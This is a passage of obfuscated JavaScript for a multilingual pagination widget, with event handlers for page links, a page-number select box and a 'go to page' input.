_0x32a059===_0x10f29b;},'\x48\x6e\x4c\x4a\x57':'\x20\x64\x69\x73\x61\x62\x6c\x65\x64','\x4d\x65\x70\x48\x4f':_0x1cb1c1(0x211,'\x55\x4e\x68\x26'),'\x72\x6e\x58\x48\x43':'\x20\x68\x72\x65\x66\x3d\x22','\x59\x61\x46\x69\x6c':_0x1cb1c1(0xb22,'\x21\x7a\x73\x5a'),'\x46\x6c\x69\x4d\x4e':'\x22\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x73\x70\x61\x6e\x3e\x2f','\x61\x56\x53\x59\x6d':'\x3c\x2f\x73\x70\x61\x6e\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x66\x6f\x72\x6d\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x6c\x69\x3e','\x55\x78\x55\x4f\x4a':function(_0x16114c,_0x50be72){return _0x16114c===_0x50be72;},'\x72\x44\x4b\x78\x57':function(_0xc33670,_0x2e258c){return _0xc33670<_0x2e258c;},'\x76\x67\x5a\x52\x53':_0x1cb1c1(0xd9f,'\x54\x62\x34\x58'),'\x5a\x74\x55\x50\x62':function(_0x3d8cc2,_0x1e446a){return _0x3d8cc2+_0x1e446a;},'\x7a\x69\x73\x63\x4b':function(_0x5ed8f2,_0x2a72f5){return _0x5ed8f2-_0x2a72f5;},'\x53\x46\x65\x4c\x5a':'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x6c\x69\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x70\x61\x67\x65\x2d\x69\x74\x65\x6d','\x45\x69\x43\x6b\x6a':'\x20\x61\x63\x74\x69\x76\x65','\x68\x59\x43\x58\x61':_0x1cb1c1(0x2ba,'\x66\x72\x6b\x52'),'\x55\x56\x56\x4a\x44':_0x1cb1c1(0xc65,'\x41\x75\x64\x44'),'\x6b\x6f\x78\x79\x61':_0x1cb1c1(0x6c7,'\x24\x65\x4a\x73'),'\x49\x76\x7a\x42\x4b':_0x1cb1c1(0x1008,'\x78\x6f\x23\x5b'),'\x71\x46\x47\x53\x63':function(_0x10fc00,_0x29f81b){return _0x10fc00!==_0x29f81b;},'\x6f\x4e\x46\x44\x54':function(_0x278d91,_0x58536b){return _0x278d91-_0x58536b;},'\x4b\x63\x6e\x42\x74':'\x3c\x2f\x61\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x6c\x69\x3e','\x43\x63\x6c\x52\x59':function(_0x4f7519,_0x2792b5){return _0x4f7519===_0x2792b5;},'\x75\x4f\x68\x6d\x58':function(_0x488bc4,_0x2e80f2){return _0x488bc4-_0x2e80f2;},'\x59\x69\x4b\x74\x69':function(_0x573120,_0xfbc6a1){return _0x573120+_0xfbc6a1;},'\x52\x55\x4c\x4e\x63':function(_0x332b6a,_0x3e3cca){return _0x332b6a+_0x3e3cca;},'\x4c\x61\x4f\x64\x58':function(_0x2f5b64,_0x32d262){return _0x2f5b64<=_0x32d262;},'\x52\x49\x42\x65\x66':function(_0x1e5384,_0x291d26){return _0x1e5384>_0x291d26;},'\x7a\x67\x5a\x65\x53':function(_0x1aaa46,_0x170770){return _0x1aaa46-_0x170770;},'\x59\x74\x71\x6a\x70':function(_0x42cd92,_0x4d8be5){return _0x42cd92===_0x4d8be5;},'\x66\x73\x43\x75\x51':function(_0x3ce2a6,_0x115cf6){return _0x3ce2a6&&_0x115cf6;},'\x50\x6c\x42\x6a\x4c':function(_0x19edb4,_0x3981be){return _0x19edb4>_0x3981be;},'\x52\x51\x66\x45\x6e':function(_0x17a0c9,_0x1008de){return _0x17a0c9!==_0x1008de;},'\x58\x43\x74\x6f\x55':'\x24\x65\x6c\x65\x6d\x65\x6e\x74','\x64\x6d\x69\x6d\x70':_0x1cb1c1(0xe53,'\x75\x68\x4a\x34'),'\x75\x76\x71\x6d\x57':_0x1cb1c1(0x486,'\x41\x29\x58\x57'),'\x56\x66\x51\x43\x4e':'\x70\x6f\x72\x2d\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e\x2d\x73\x65\x6c\x65\x63\x74','\x4c\x51\x52\x53\x41':_0x1cb1c1(0xa00,'\x59\x73\x21\x72'),'\x6c\x47\x54\x45\x70':function(_0x1ad752,_0x48cb90){return _0x1ad752(_0x48cb90);},'\x78\x4c\x6d\x6e\x45':function(_0x1c025d,_0x2f8441){return _0x1c025d(_0x2f8441);},'\x6b\x66\x62\x7a\x66':_0x1cb1c1(0x10c7,'\x76\x45\x38\x35'),'\x45\x4f\x63\x62\x62':_0x1cb1c1(0xb60,'\x61\x25\x64\x54'),'\x61\x45\x44\x52\x4c':_0x1cb1c1(0x61d,'\x56\x4d\x43\x25'),'\x44\x67\x5a\x61\x7a':_0x1cb1c1(0xe93,'\x55\x4e\x68\x26'),'\x4c\x4a\x76\x79\x64':_0x1cb1c1(0xd8b,'\x78\x6f\x23\x5b'),'\x64\x71\x51\x5a\x50':_0x1cb1c1(0x7ec,'\x59\x73\x21\x72'),'\x74\x47\x73\x71\x4a':'\x5f\x72\x65\x73\x65\x74\x50\x61\x67\x65\x49\x74\x65\x6d\x73','\x4e\x50\x67\x54\x75':'\x5f\x62\x75\x69\x6c\x64\x50\x61\x67\x65\x4c\x69\x73\x74\x48\x54\x4d\x4c','\x6d\x4b\x77\x69\x78':'\x70\x6f\x72\x2e\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e','\x57\x50\x77\x49\x67':function(_0x406da2,_0x16f046){return _0x406da2!=_0x16f046;},'\x46\x4a\x64\x41\x4b':_0x1cb1c1(0xa3f,'\x4d\x41\x40\x6c'),'\x4a\x79\x79\x45\x50':function(_0x2d5e01,_0x117e89){return _0x2d5e01(_0x117e89);},'\x6d\x71\x67\x6f\x69':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x47\x6d\x61\x6b\x6e':function(_0x286d59,_0x23d4f8){return _0x286d59(_0x23d4f8);},'\x69\x50\x4a\x78\x73':function(_0x53ea31,_0x2832ec){return _0x53ea31(_0x2832ec);},'\x57\x68\x79\x6e\x79':function(_0x5ce092,_0x30e470){return _0x5ce092(_0x30e470);},'\x72\x6f\x46\x64\x4b':function(_0x3a2cce,_0xa59c72){return _0x3a2cce(_0xa59c72);},'\x58\x4e\x55\x79\x75':function(_0x2f1169,_0x1d4b19){return _0x2f1169(_0x1d4b19);},'\x57\x75\x43\x4d\x78':_0x1cb1c1(0xa32,'\x66\x4d\x72\x38'),'\x4f\x79\x74\x4b\x75':_0x1cb1c1(0x740,'\x29\x7a\x24\x29'),'\x43\x67\x47\x57\x4b':_0x1cb1c1(0xe7a,'\x71\x4d\x71\x4c'),'\x77\x73\x49\x6a\x4a':_0x1cb1c1(0x47d,'\x63\x71\x24\x48'),'\x46\x70\x71\x57\x54':_0x1cb1c1(0x7d6,'\x66\x72\x6b\x52'),'\x4f\x41\x41\x62\x6b':_0x1cb1c1(0x10d1,'\x32\x70\x24\x5a')};var _0x11aadd=_0x43ab37[_0x1cb1c1(0xf0f,'\x58\x33\x73\x38')](_0x5c009d,0x0);Object[_0x1cb1c1(0x45b,'\x32\x7a\x72\x6d')](_0x398946,_0x43ab37['\x6d\x71\x67\x6f\x69'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x398946[_0x1cb1c1(0x666,'\x54\x4d\x56\x42')]=void 0x0;var _0x5a1412=_0x43ab37['\x47\x6d\x61\x6b\x6e'](_0x11aadd,_0x43ab37[_0x1cb1c1(0x3bd,'\x61\x25\x64\x54')](_0x5c009d,0x5)),_0x1dce4b=_0x43ab37[_0x1cb1c1(0x10f1,'\x21\x7a\x73\x5a')](_0x11aadd,_0x5c009d(0x1)),_0x1ecf5b=_0x43ab37[_0x1cb1c1(0x10d3,'\x75\x5d\x7a\x4b')](_0x11aadd,_0x5c009d(0x2)),_0xd1dc7b=_0x43ab37[_0x1cb1c1(0xfff,'\x72\x49\x63\x50')](_0x11aadd,_0x43ab37[_0x1cb1c1(0x5bc,'\x31\x29\x23\x6c')](_0x5c009d,0x3)),_0x1a6a6e=_0x5c009d(0x4);function _0x5726c3(_0x59badf,_0x177f26){var _0x4367e8=_0x1cb1c1,_0x204fa2=Object[_0x4367e8(0xd45,'\x21\x7a\x73\x5a')](_0x59badf);if(Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x53\x79\x6d\x62\x6f\x6c\x73']){var _0x6ebaa1=Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x53\x79\x6d\x62\x6f\x6c\x73'](_0x59badf);_0x177f26&&(_0x6ebaa1=_0x6ebaa1[_0x4367e8(0x4ae,'\x50\x30\x73\x65')](function(_0x1606d0){var _0x2add66=_0x4367e8;return Object[_0x2add66(0x9bd,'\x79\x35\x31\x5a')](_0x59badf,_0x1606d0)['\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65'];})),_0x204fa2['\x70\x75\x73\x68'][_0x4367e8(0xd5f,'\x55\x77\x70\x7a')](_0x204fa2,_0x6ebaa1);}return _0x204fa2;}function _0x430aa0(_0x2af244){var _0x4a4400=_0x1cb1c1;for(var _0x47ca84=0x1;_0x43ab37[_0x4a4400(0xc01,'\x75\x68\x4a\x34')](_0x47ca84,arguments[_0x4a4400(0x26d,'\x76\x45\x38\x35')]);_0x47ca84++){var _0x5e1168=null!=arguments[_0x47ca84]?arguments[_0x47ca84]:{};_0x43ab37['\x43\x71\x6d\x58\x72'](_0x47ca84,0x2)?_0x43ab37[_0x4a4400(0x725,'\x21\x7a\x73\x5a')](_0x5726c3,_0x43ab37[_0x4a4400(0xa16,'\x24\x65\x4a\x73')](Object,_0x5e1168),!0x0)[_0x4a4400(0xb37,'\x61\x25\x64\x54')](function(_0x566bee){(0x0,_0xd1dc7b['\x64\x65\x66\x61\x75\x6c\x74'])(_0x2af244,_0x566bee,_0x5e1168[_0x566bee]);}):Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72\x73']?Object[_0x4a4400(0x5d3,'\x67\x63\x64\x6d')](_0x2af244,Object[_0x4a4400(0x4c3,'\x64\x41\x5e\x67')](_0x5e1168)):_0x5726c3(Object(_0x5e1168))['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x193793){var _0x4c36eb=_0x4a4400;Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x2af244,_0x193793,Object[_0x4c36eb(0x10c5,'\x5e\x46\x24\x26')](_0x5e1168,_0x193793));});}return _0x2af244;}_0x43ab37[_0x1cb1c1(0x53f,'\x61\x25\x64\x54')](_0x5c009d,0x19);var _0x2bf501=_0x43ab37['\x57\x75\x43\x4d\x78'],_0x2e0381=_0x1cb1c1(0x736,'\x59\x73\x21\x72'),_0x101fac='\x62\x6f\x74\x68',_0x19c6ed=_0x1cb1c1(0x5ea,'\x31\x29\x23\x6c'),_0x4c4433={'\x7a\x68':'\x7a\x68','\x65\x6e':'\x65\x6e','\x65\x73':'\x65\x73','\x70\x74':'\x70\x74','\x74\x68':'\x74\x68'},_0x2dc10e={'\x7a\x68':{'\x74\x6f\x74\x61\x6c':_0x43ab37[_0x1cb1c1(0xad8,'\x34\x6c\x47\x6e')],'\x67\x6f':'\u8df3\u8f6c'},'\x65\x6e':{'\x74\x6f\x74\x61\x6c':_0x43ab37['\x43\x67\x47\x57\x4b'],'\x67\x6f':'\x47\x4f'},'\x65\x73':{'\x74\x6f\x74\x61\x6c':_0x43ab37[_0x1cb1c1(0xe57,'\x71\x4d\x71\x4c')],'\x67\x6f':'\x49\x72'},'\x70\x74':{'\x74\x6f\x74\x61\x6c':_0x43ab37[_0x1cb1c1(0x3f5,'\x79\x35\x31\x5a')],'\x67\x6f':'\x49\x72'},'\x74\x68':{'\x74\x6f\x74\x61\x6c':_0x43ab37['\x46\x70\x71\x57\x54'],'\x67\x6f':'\u0e44\u0e1b'}},_0x187658={'\x64\x79\x6e\x61\x6d\x69\x63':!0x1,'\x6c\x61\x6e\x67':_0x4c4433['\x7a\x68'],'\x63\x75\x72\x72\x65\x6e\x74':0x1,'\x74\x6f\x74\x61\x6c':0x0},_0x3682fb=(function(){var _0x3fc7f6=_0x1cb1c1,_0xba5f0f={'\x59\x54\x79\x77\x4f':function(_0xda1518,_0x17c19b){var _0x582420=_0x4792;return _0x43ab37[_0x582420(0x705,'\x55\x6b\x4c\x43')](_0xda1518,_0x17c19b);},'\x65\x6c\x52\x4f\x71':function(_0x4779bf,_0x4620f7){return _0x43ab37['\x52\x51\x66\x45\x6e'](_0x4779bf,_0x4620f7);},'\x55\x6a\x56\x66\x41':_0x43ab37[_0x3fc7f6(0x7dc,'\x55\x4e\x68\x26')],'\x52\x41\x70\x7a\x58':_0x43ab37['\x64\x6d\x69\x6d\x70'],'\x64\x49\x46\x64\x66':_0x43ab37[_0x3fc7f6(0xef9,'\x32\x70\x24\x5a')],'\x66\x49\x45\x47\x62':function(_0x1efc1a,_0x45de63){return _0x43ab37['\x6d\x5a\x55\x42\x54'](_0x1efc1a,_0x45de63);},'\x4f\x76\x4a\x71\x42':function(_0x163fcf,_0x55df27,_0x2771f6){return _0x163fcf(_0x55df27,_0x2771f6);},'\x4e\x67\x66\x49\x77':_0x43ab37[_0x3fc7f6(0x405,'\x55\x4e\x68\x26')],'\x61\x4d\x58\x62\x55':function(_0x7b1749,_0x956c43){var _0x55bc9a=_0x3fc7f6;return _0x43ab37[_0x55bc9a(0x45f,'\x63\x71\x24\x48')](_0x7b1749,_0x956c43);},'\x41\x63\x77\x74\x58':_0x43ab37[_0x3fc7f6(0xd03,'\x31\x59\x5e\x78')],'\x71\x65\x45\x46\x47':function(_0x2b9317,_0x5bdc35){return _0x43ab37['\x6d\x5a\x55\x42\x54'](_0x2b9317,_0x5bdc35);},'\x47\x53\x47\x66\x69':function(_0x1aeeae,_0x3a3a84){return _0x43ab37['\x6d\x5a\x55\x42\x54'](_0x1aeeae,_0x3a3a84);},'\x67\x76\x6b\x75\x6a':_0x43ab37[_0x3fc7f6(0xbc8,'\x78\x6f\x23\x5b')],'\x62\x72\x4a\x59\x70':function(_0x29b149,_0x302411){var _0x1678bc=_0x3fc7f6;return _0x43ab37[_0x1678bc(0x192,'\x55\x6b\x4c\x43')](_0x29b149,_0x302411);},'\x49\x55\x41\x79\x44':function(_0x310462,_0x2c7e71){var _0x5c14c3=_0x3fc7f6;return _0x43ab37[_0x5c14c3(0x3d2,'\x24\x65\x4a\x73')](_0x310462,_0x2c7e71);},'\x6f\x6b\x51\x69\x67':_0x43ab37[_0x3fc7f6(0x569,'\x50\x30\x73\x65')],'\x77\x66\x67\x68\x66':_0x43ab37[_0x3fc7f6(0x1044,'\x6c\x4b\x21\x49')],'\x76\x59\x52\x75\x50':function(_0x422535,_0x49d027){var _0x230ee5=_0x3fc7f6;return _0x43ab37[_0x230ee5(0x86d,'\x21\x30\x59\x59')](_0x422535,_0x49d027);},'\x7a\x4a\x54\x4c\x4d':_0x43ab37[_0x3fc7f6(0x562,'\x76\x45\x38\x35')]};function _0x53867e(_0x28cd43){var _0x100312=_0x3fc7f6,_0xda5d43=_0xba5f0f[_0x100312(0xe6e,'\x4d\x41\x40\x6c')](arguments['\x6c\x65\x6e\x67\x74\x68'],0x1)&&_0xba5f0f['\x65\x6c\x52\x4f\x71'](void 0x0,arguments[0x1])?arguments[0x1]:{};(0x0,_0x1dce4b[_0x100312(0x513,'\x71\x48\x40\x77')])(this,_0x53867e),(0x0,_0xd1dc7b[_0x100312(0x684,'\x75\x68\x4a\x34')])(this,_0xba5f0f[_0x100312(0x8fb,'\x66\x72\x6b\x52')],void 0x0),(0x0,_0xd1dc7b[_0x100312(0x8fc,'\x66\x72\x6b\x52')])(this,_0xba5f0f['\x52\x41\x70\x7a\x58'],void 0x0),(0x0,_0xd1dc7b[_0x100312(0xa1f,'\x58\x33\x73\x38')])(this,_0x100312(0x34c,'\x29\x7a\x24\x29'),void 0x0),(0x0,_0xd1dc7b[_0x100312(0x8fc,'\x66\x72\x6b\x52')])(this,_0x100312(0x6d4,'\x64\x41\x5e\x67'),void 0x0),(0x0,_0xd1dc7b['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x100312(0x370,'\x66\x72\x6b\x52'),void 0x0),(0x0,_0xd1dc7b[_0x100312(0x684,'\x75\x68\x4a\x34')])(this,_0xba5f0f['\x64\x49\x46\x64\x66'],void 0x0),this[_0x100312(0x8cd,'\x75\x68\x4a\x34')]=_0xba5f0f['\x66\x49\x45\x47\x62']($,_0x28cd43),this[_0x100312(0x559,'\x56\x4d\x43\x25')]=_0xba5f0f[_0x100312(0x31e,'\x56\x4d\x43\x25')](_0x430aa0,_0x430aa0({},_0x187658),_0xda5d43),this['\x63\x75\x72\x72\x65\x6e\x74']=this[_0x100312(0xb69,'\x63\x71\x24\x48')][_0x100312(0xe42,'\x50\x30\x73\x65')],this['\x64\x79\x6e\x61\x6d\x69\x63']=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x100312(0x1cb,'\x58\x33\x73\x38')],this['\x70\x61\x67\x65\x73\x4e\x75\x6d\x62\x65\x72']=this[_0x100312(0x21b,'\x4d\x41\x40\x6c')]?this[_0x100312(0xdbd,'\x52\x7a\x70\x49')]['\x70\x61\x67\x65\x73\x4e\x75\x6d\x62\x65\x72']:this[_0x100312(0x71a,'\x58\x33\x73\x38')]['\x68\x72\x65\x66\x73'][_0x100312(0x99e,'\x78\x6f\x23\x5b')],this[_0x100312(0x59a,'\x66\x4d\x72\x38')]=this[_0x100312(0x18d,'\x76\x45\x38\x35')][_0x100312(0xa6b,'\x72\x49\x63\x50')](_0xba5f0f[_0x100312(0xaa6,'\x55\x77\x70\x7a')]),this['\x5f\x69\x6e\x69\x74']();}return(0x0,_0x1ecf5b[_0x3fc7f6(0x1132,'\x32\x68\x34\x68')])(_0x53867e,[{'\x6b\x65\x79':_0x43ab37[_0x3fc7f6(0xf5e,'\x66\x4d\x72\x38')],'\x76\x61\x6c\x75\x65':function(){var _0x9608de=_0x3fc7f6,_0x5d0aff={'\x4e\x4e\x79\x6f\x54':function(_0xa00b95,_0x12aef0){return _0xa00b95===_0x12aef0;},'\x6b\x4f\x7a\x64\x4b':function(_0x1c8d05,_0x353b71){return _0x1c8d05(_0x353b71);},'\x70\x4f\x53\x51\x62':_0x9608de(0xae8,'\x67\x63\x64\x6d'),'\x47\x71\x6d\x48\x66':function(_0x34411c,_0x3a416c){return _0x34411c(_0x3a416c);},'\x41\x51\x55\x53\x41':_0x43ab37[_0x9608de(0xc5d,'\x38\x44\x35\x31')],'\x76\x76\x79\x70\x42':_0x43ab37[_0x9608de(0x108e,'\x30\x30\x78\x56')],'\x54\x5a\x50\x6c\x71':_0x9608de(0x475,'\x55\x4e\x68\x26'),'\x7a\x6f\x77\x61\x4d':_0x43ab37[_0x9608de(0x23b,'\x6c\x4b\x21\x49')],'\x4f\x68\x69\x6f\x4d':_0x43ab37[_0x9608de(0x5f8,'\x31\x59\x5e\x78')],'\x79\x63\x4f\x44\x61':function(_0x4934d6,_0x49349f){return _0x43ab37['\x73\x49\x72\x69\x59'](_0x4934d6,_0x49349f);},'\x61\x68\x6f\x66\x51':function(_0x5ead7c,_0x1c9db4){var _0x1e6a49=_0x9608de;return _0x43ab37[_0x1e6a49(0x4b2,'\x31\x59\x5e\x78')](_0x5ead7c,_0x1c9db4);},'\x75\x74\x55\x49\x42':function(_0x304b7c,_0x36e6a6){var _0x5b3175=_0x9608de;return _0x43ab37[_0x5b3175(0x5c8,'\x72\x49\x63\x50')](_0x304b7c,_0x36e6a6);},'\x6d\x79\x61\x67\x46':function(_0x120818,_0x43a3c9){var _0x12c2bf=_0x9608de;return _0x43ab37[_0x12c2bf(0x777,'\x40\x36\x75\x59')](_0x120818,_0x43a3c9);},'\x48\x65\x5a\x41\x6e':_0x43ab37[_0x9608de(0xa9f,'\x31\x59\x5e\x78')]},_0xa39402=this;if(_0x43ab37['\x41\x70\x77\x55\x6a'](this[_0x9608de(0x44a,'\x63\x71\x24\x48')],0x0)?this[_0x9608de(0xf6d,'\x55\x6b\x4c\x43')]['\x68\x74\x6d\x6c'](''):this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x9608de(0x5f3,'\x56\x4d\x43\x25')](this[_0x9608de(0xcf9,'\x55\x6b\x4c\x43')]()),this[_0x9608de(0x1048,'\x40\x36\x75\x59')]['\x6f\x6e'](_0x9608de(0xaab,'\x55\x6b\x4c\x43'),_0x43ab37['\x43\x4a\x58\x4e\x59'],function(_0x3d9a8e){var _0x199c24=_0x9608de;_0x5d0aff[_0x199c24(0xd81,'\x38\x30\x5d\x61')](0xd,_0x3d9a8e[_0x199c24(0xcae,'\x38\x44\x35\x31')]['\x6b\x65\x79\x43\x6f\x64\x65'])&&(_0x3d9a8e['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74'](),_0x5d0aff[_0x199c24(0xa73,'\x44\x33\x57\x2a')]($,_0x3d9a8e[_0x199c24(0x6aa,'\x71\x4d\x71\x4c')])[_0x199c24(0x1120,'\x31\x37\x38\x65')](_0x5d0aff[_0x199c24(0x10f5,'\x64\x41\x5e\x67')])[_0x199c24(0x336,'\x29\x7a\x24\x29')](_0x199c24(0x944,'\x71\x48\x40\x77')));}),this[_0x9608de(0xc26,'\x4f\x4a\x64\x64')]['\x6f\x6e']('\x6b\x65\x79\x64\x6f\x77\x6e',_0x43ab37[_0x9608de(0x10c6,'\x21\x7a\x73\x5a')],function(_0x5d6e5){var _0x1a31ab=_0x9608de;_0xba5f0f[_0x1a31ab(0xbc4,'\x32\x70\x24\x5a')](0xd,_0x5d6e5[_0x1a31ab(0xbba,'\x50\x30\x73\x65')]['\x6b\x65\x79\x43\x6f\x64\x65'])&&(_0x5d6e5[_0x1a31ab(0xbc2,'\x32\x7a\x72\x6d')](),_0xba5f0f[_0x1a31ab(0x1ae,'\x31\x59\x5e\x78')]($,_0x5d6e5[_0x1a31ab(0xf0d,'\x31\x59\x5e\x78')])['\x74\x72\x69\x67\x67\x65\x72'](_0x1a31ab(0x4d0,'\x66\x4d\x72\x38')));}),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x9608de(0x1146,'\x5e\x46\x24\x26'),_0x43ab37['\x71\x73\x63\x68\x58'],function(_0x434a80){var _0x1bb4a2=_0x9608de;_0x5d0aff[_0x1bb4a2(0xdc0,'\x63\x71\x24\x48')]($,_0x434a80[_0x1bb4a2(0x941,'\x79\x35\x31\x5a')])[_0x1bb4a2(0xd8a,'\x66\x4d\x72\x38')](_0x5d0aff[_0x1bb4a2(0xecd,'\x71\x48\x40\x77')]);}),this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x9608de(0xe40,'\x59\x73\x21\x72')]){if(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x43ab37[_0x9608de(0xdc3,'\x54\x62\x34\x58')],_0x43ab37['\x4e\x43\x61\x77\x54'],function(_0x4b2f1d){var _0x15aa77=_0x9608de,_0x5b0767=_0x5d0aff[_0x15aa77(0x8a8,'\x79\x35\x31\x5a')]($,_0x4b2f1d[_0x15aa77(0xb43,'\x71\x48\x40\x77')]),_0x4dc9df=_0x5b0767['\x70\x61\x72\x65\x6e\x74'](),_0x41f86c=_0xa39402['\x63\x75\x72\x72\x65\x6e\x74'];_0x4dc9df['\x69\x73'](_0x5d0aff[_0x15aa77(0xf42,'\x41\x29\x58\x57')])||(_0x4dc9df[_0x15aa77(0xe17,'\x5e\x46\x24\x26')](_0x5d0aff['\x54\x5a\x50\x6c\x71'])?_0x41f86c--:_0x4dc9df[_0x15aa77(0xcfe,'\x63\x71\x24\x48')](_0x15aa77(0x823,'\x71\x4d\x71\x4c'))?_0x41f86c++:_0x41f86c=_0x4dc9df[_0x15aa77(0x6e3,'\x29\x7a\x24\x29')](_0x5d0aff['\x7a\x6f\x77\x61\x4d'])?0x1:_0x4dc9df['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x5d0aff[_0x15aa77(0x612,'\x52\x7a\x70\x49')])?_0xa39402[_0x15aa77(0xabf,'\x71\x4d\x71\x4c')]:_0x5d0aff[_0x15aa77(0x41a,'\x6a\x25\x6c\x51')](parseInt,_0x5b0767[_0x15aa77(0xb6c,'\x63\x71\x24\x48')]()),_0xa39402['\x67\x6f\x74\x6f'](_0x41f86c,!0x0));}),this['\x69\x73\x53\x65\x6c\x65\x63\x74\x50\x61\x67\x65'])this[_0x9608de(0x869,'\x31\x29\x23\x6c')]['\x6f\x6e'](_0x43ab37[_0x9608de(0x55e,'\x32\x68\x34\x68')],_0x43ab37[_0x9608de(0x1141,'\x56\x4d\x43\x25')],function(_0x4e0103){var _0xc5e364=_0x9608de,_0x42f387=_0xba5f0f[_0xc5e364(0x822,'\x79\x35\x31\x5a')]($,_0x4e0103[_0xc5e364(0x1127,'\x55\x77\x70\x7a')]),_0x394750=_0xba5f0f['\x66\x49\x45\x47\x62'](parseInt,_0x42f387[_0xc5e364(0x83e,'\x44\x33\x57\x2a')](_0xba5f0f['\x41\x63\x77\x74\x58']));_0xa39402[_0xc5e364(0x73a,'\x40\x36\x75\x59')](_0x394750,!0x0);});else{var _0x131137=this[_0x9608de(0x65e,'\x21\x7a\x73\x5a')]['\x66\x69\x6e\x64'](_0x43ab37['\x61\x69\x55\x55\x6b']);this[_0x9608de(0xcc8,'\x61\x25\x64\x54')]['\x6f\x6e'](_0x43ab37[_0x9608de(0x94e,'\x75\x68\x4a\x34')],function(){var _0xb16683=_0x9608de,_0x47b745=_0x131137[_0xb16683(0xfc7,'\x31\x59\x5e\x78')](),_0x4fb525=_0xba5f0f['\x71\x65\x45\x46\x47'](parseInt,_0x47b745);_0xa39402[_0xb16683(0x5c9,'\x32\x68\x34\x68')](_0x4fb525,!0x0);});}this[_0x9608de(0xfc6,'\x64\x41\x5e\x67')]['\x6f\x6e'](_0x43ab37[_0x9608de(0x4c7,'\x21\x30\x59\x59')],_0x43ab37['\x61\x6e\x6b\x47\x75'],function(_0x3ae78d){var _0x31dd13=_0x9608de,_0x54e48e=_0xba5f0f[_0x31dd13(0xc49,'\x63\x71\x24\x48')]($,_0x3ae78d[_0x31dd13(0xc47,'\x44\x33\x57\x2a')])[_0x31dd13(0xc95,'\x59\x73\x21\x72')](_0xba5f0f['\x67\x76\x6b\x75\x6a'])[_0x31dd13(0x62a,'\x59\x73\x21\x72')](),_0x44c2ee=parseInt(_0x54e48e);_0x44c2ee&&_0xa39402[_0x31dd13(0xc85,'\x5e\x46\x24\x26')](_0x44c2ee,!0x0);});}else{var _0x3ff5a5=this[_0x9608de(0x50d,'\x37\x33\x6e\x49')][_0x9608de(0x321,'\x29\x7a\x24\x29')](_0x43ab37['\x71\x73\x63\x68\x58']),_0x419feb=this[_0x9608de(0xd35,'\x4d\x41\x40\x6c')][_0x9608de(0xa48,'\x58\x33\x73\x38')];this[_0x9608de(0x79e,'\x55\x77\x70\x7a')]['\x6f\x6e'](_0x43ab37['\x4b\x74\x5a\x6e\x76'],_0x43ab37['\x61\x69\x55\x55\x6b'],function(_0xd92dbe){var _0x42701f=_0x9608de,_0x50dd66=_0x5d0aff['\x79\x63\x4f\x44\x61']($,_0xd92dbe['\x63\x75\x72\x72\x65\x6e\x74\x54\x61\x72\x67\x65\x74'])[_0x42701f(0x201,'\x63\x71\x24\x48')](),_0x68885d=_0x5d0aff[_0x42701f(0xfe0,'\x31\x37\x38\x65')](parseInt,_0x50dd66);_0x68885d&&_0x68885d>0x0&&_0x5d0aff['\x75\x74\x55\x49\x42'](_0x68885d,_0xa39402[_0x42701f(0x1131,'\x41\x75\x64\x44')])&&_0x5d0aff['\x6d\x79\x61\x67\x46'](_0x68885d,_0x419feb[_0x42701f(0x2ec,'\x32\x7a\x72\x6d')])?_0x3ff5a5['\x61\x74\x74\x72'](_0x5d0aff['\x48\x65\x5a\x41\x6e'],_0x419feb[_0x68885d-0x1]):_0x3ff5a5['\x72\x65\x6d\x6f\x76\x65\x41\x74\x74\x72'](_0x5d0aff['\x48\x65\x5a\x41\x6e']);}),this[_0x9608de(0x32d,'\x41\x75\x64\x44')]['\x6f\x6e'](_0x9608de(0x1062,'\x66\x4d\x72\x38'),_0x43ab37[_0x9608de(0xa9b,'\x76\x45\x38\x35')],function(_0x15940f){var _0x5ca560=_0x9608de,_0x85ccff=_0xba5f0f['\x62\x72\x4a\x59\x70']($,_0x15940f[_0x5ca560(0x22e,'\x75\x68\x4a\x34')]),_0x1a41ff=parseInt(_0x85ccff['\x70\x6f\x72\x53\x65\x6c\x65\x63\x74'](_0xba5f0f[_0x5ca560(0x91d,'\x29\x7a\x24\x29')]));_0xa39402[_0x5ca560(0x484,'\x71\x48\x40\x77')](_0x1a41ff);}),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x9608de(0x60d,'\x64\x41\x5e\x67'),_0x43ab37[_0x9608de(0xf6f,'\x55\x77\x70\x7a')],function(_0x55643c){var 